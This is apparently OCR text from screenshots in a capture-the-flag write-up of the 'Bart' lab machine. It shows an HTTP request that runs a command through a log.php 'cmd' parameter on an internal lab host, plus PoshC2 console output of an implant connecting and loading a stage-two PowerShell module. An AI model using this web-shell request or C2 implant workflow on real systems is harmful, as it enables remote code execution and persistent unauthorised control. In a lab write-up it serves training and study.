 Request
Raw Params Headers Hex
GET /log/log.php?filename=log.php&username=harvey&cmd=Posh64.exe HTTP/1.1
Host: internal-01.bart.htb
User-Agent: whatever
? < + > Type a search term 0 matches
Waiting
[2] New Normal implant connected: (uri=TKnxbltQrjOtkQY key=ucY8oEt9T7E9kvHSUh
10.10.10.81:54832 | Time:06/08/2019 14:19:54 | PID:6076 | Sleep:5s | IUSR @ B
Task 00002 (autoruns) issued against implant 2 on host WORKGROUP\IUSR @ BART
loadmodule Stage2-Core.ps1
Task 00002 (autoruns) returned against implant 2 on host WORKGROUP\IUSR @ BAR
Module loaded sucessfully